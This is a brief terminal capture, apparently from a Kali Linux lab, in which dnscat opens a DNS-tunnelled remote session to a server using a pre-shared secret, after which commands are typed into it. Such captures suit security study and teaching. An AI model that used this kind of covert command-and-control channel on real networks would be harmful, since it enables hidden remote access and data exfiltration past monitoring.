 ┌──(kali㉿kali)-[~]
└─$ sudo dnscat --dns domain=example.com --secret=813a023b64910243dc851bf5ae70b0fc
Creating DNS driver:
domain = example.com
host   = 0.0.0.0
port   = 53
type   = TXT,CNAME,MX
server = 10.81.89.11
** Peer verified with pre-shared secret!
Session established!
ls
ls
ls
S^[^H^H